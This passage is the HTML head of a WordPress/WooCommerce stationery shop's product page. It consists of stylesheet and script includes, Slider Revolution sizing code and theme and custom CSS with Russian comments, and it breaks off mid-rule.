<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_685067-css'  href='https://kancmarket12.ru/wp-content/uploads/2023/09/xts-header_685067-1694087817.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C700&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://kancmarket12.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.0.6' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2' id='wd-device-library-js' defer></script>
<link rel="https://api.w.org/" href="https://kancmarket12.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://kancmarket12.ru/wp-json/wp/v2/product/10182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kancmarket12.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kancmarket12.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.6" />
<meta name="generator" content="WooCommerce 6.9.2" />
<link rel='shortlink' href='https://kancmarket12.ru/?p=10182' />
<link rel="alternate" type="application/json+oembed" href="https://kancmarket12.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkancmarket12.ru%2Fproduct%2Fpapka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kancmarket12.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkancmarket12.ru%2Fproduct%2Fpapka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm%2F&#038;format=xml" />
<script type="rocketlazyloadscript">readMoreArgs = []</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				EXPM_VERSION=2.98;EXPM_AJAX_URL='https://kancmarket12.ru/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://kancmarket12.ru/wp-content/uploads/2021/08/page-title-shop.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

:root{
--wd-text-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(0,0,0);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-title-font-weight:700;
--wd-title-color:rgb(0,0,0);
}
:root{
--wd-entities-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:700;
--wd-entities-title-color:rgb(0,0,0);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Open Sans", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:700;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(109,50,150);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(51,51,51);
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(131,183,53);
}
:root{
--btn-shop-bgcolor-hover:#74a32f;
}
:root{
--btn-accent-bgcolor:#83b735;
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 920px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kancmarket12.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.4.2") format("woff2");
}

/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

@charset 'UTF-8';
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/**
 * Цвет ссылок категорий в выпадающем меню
 */

.wd-nav-vertical > li > a {
	color: #333333;
	font-weight: 700;
}


/**
 * Цвет ссылок подкатегорий в выпадающем меню
 */

.wd-sub-menu li a {
	color: #000000;
	font-size: 14px;
  line-height: 18px;
	font-weight: 700;
}


/**
 * Возможный фикс проблемы с "вылетанием" меню
 */

.wd-nav-vertical .wd-dropdown-menu {
	margin-left: -2px !important;
}


/**
 * Размер иконки корзины в шапке
 */

.wd-header-cart .wd-tools-icon:before {
	font-size: 24px;
}


/**
 * Стили для номера телефона в шапке
 */

#menu-top-bar-right li:first-child .nav-link-text {
	color: #000000;
	font-size: 1.4em;
	font-weight: 700;
	display: inline-block;
	background: url('https://kancmarket12.ru/wp-content/uploads/2022/07/icons8-phone.svg') no-repeat left center;
	background-size: 24px 24px;
	padding: 10px 0 10px 32px;
}


/**
 * Скрытие поля индекс
 */

#billing_postcode_field {
	display: none !important;
}


/**
 * Отступ на странице чекаут
 */

.konc-shipping-zone {
	margin-bottom: 20px;
}


/**
 * Добавление подложки при наведении на категорию на главной странице каталог
 */

.portfolio-entry:hover .project-link.wd-fill {
  background: rgba(0, 0, 0, 0.65);
}

.portfolio-entry .project-link {
  z-index: 1;
}

.portfolio-hover .portfolio-info {
	z-index: 2;
}

.tag-tiles {
  background: #ffffff;
  padding: 0 0 10px;
}

.tag-tiles__list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.tag-tiles__list-item {
  display: inline-block;
  margin: 5px 10px 5px 0;
}

.tag-tiles__item-link {
  color: var(--wd-primary-color);
  padding: 2px 10px;
  border-radius: 12px;
  text-decoration: none;
  border: 1px solid var(--wd-primary-color);
  font-size: 13px;
	margin-right: 10px;
  display: block;
}

.tag-tiles {
  padding-left: 0;
  padding-right: 0;
}

.tag-tiles:after {
  clear: both;
  content: '';
  display: block;
}

.tag-tiles__list {
  float: left;
  width: calc(100% - 100px);
  padding-left: 15px;
  padding-right: 15px;
  /*visibility: hidden;*/
}

.tag-tiles__list.slick-initialized,
.tag-tiles__list.visible {
  visibility: visible;
}

.tag-tiles__list.visible {
  padding-left: 15px;
  padding-right: 15px;
}

.tag-tiles__list.slick-slider {
  padding-left: 30px;
  padding-right: 30px;
}

.tag-tiles-expand {
  float: right;
  font-size: 13px;
  padding: 7px;
  text-decoration: none;
}

.tag-tiles__list:after {
  clear: both;
  content: '';
  display: block;
}

.tag-tiles__list-item {
  float: left;
}

.tag-tiles__list .slick-prev,
.tag-tiles__list .slick-next {
  width: auto;
  height: auto;
  z-index: 1;
}

.tag-tiles__list .slick-prev {
  left: 2px;
  margin: auto;
  margin-left: 7px;
  padding: 5px 0px 5px 0px;
}

.tag-tiles__list .slick-prev:before {
  content: "<";
  display: inline-block;
  font-weight: 400;
  font-style: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: var(--wd-primary-color);
  font-size: 26px;
  vertical-align: middle;
}

.tag-tiles__list .slick-next {
  right: 2px;
  margin: auto;
  margin-right: 7px;
  padding: 5px 0px 5px 0px;
}

.tag-tiles__list .slick-next:before {
  content: ">";
  display: inline-block;
  float: right;
  margin-right: -1px;
  font-weight: 400;
  font-style: normal;
  line-height: 32px;
  -webkit-font-smoothing: antialiased;
  color: var(--wd-primary-color);
  font-size: 26px;
  vertical-align: middle;
}

#menu-top-bar-right {
	height: 50px !important;
	margin-top: 30px;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wd-nav.wd-style-bordered#menu-top-bar-right > li:not(:last-child):after {
	border: 0;
}

.wd-nav.wd-style-bordered#menu-top-bar-right > li {
	height: 25px;
}

#menu-top-bar-right > li:last-child a {
	color: var(--wd-primary-color);
	font-size: 12px;
}

#menu-categories {
	text-transform: uppercase;
}

#billing_country_field {
	display: none;
}

#nav_menu-18 .widget-title {
	opacity: 0;
}

body .yrm-content {
	color: inherit !important;
}

.post-type-archive-product .wd-on-shop {
	display: none;
}

.documents-list {
	list-style: none;
	padding: 0;
	margin: 0;
}

.documents-list li {
	margin-top: 4px;
}

.documents-list li:first-child {
	margin-top: 0;
}

.documents-list a {
	background: url(https://kancmarket12.ru/wp-content/uploads/2022/09/pdf-svgrepo-com.svg) no-repeat left center;
	padding-left: 24px;
	background-size: 19px 19px;
}

.chwidget {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  max-width: 1340px;
  margin: 0 auto;
  padding: 0 0 10px;
  z-index: 151;
  left: 150px;
  bottom: 35px;
  position: fixed !important;
}

.chwidget__messangers {
  width: 235px;
  height: 290px;
  background: url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/bg_s.svg) no-repeat 50%;
  position: absolute;
  bottom: 80px;
  left: -150px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding-left: 30px;
  padding-top: 14px;
  box-sizing: border-box;
  border-radius: 7px;
  -webkit-transform-origin: 80% 105%;
  transform-origin: 80% 105%;
  -webkit-transform: scale(0);
  transform: scale(0);
  transition: all 0.12s ease-out;
  z-index: 9;
	background-size: 100% 100%;
}

.chwidget__messangers--active {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.chwidget__messangers-item {
  align-items: center;
  margin: 4px 0;
  cursor: pointer;
  text-decoration: none;
}

.chwidget__messangers-item:before {
  content: '';
  display: inline-block;
  width: 40px;
  vertical-align: middle;
  height: 40px;
  border-radius: 50px;
  margin-right: 10px;
  background: #6d3296 no-repeat 50%;
}

.chwidget__messangers-item--whatsapp:before {
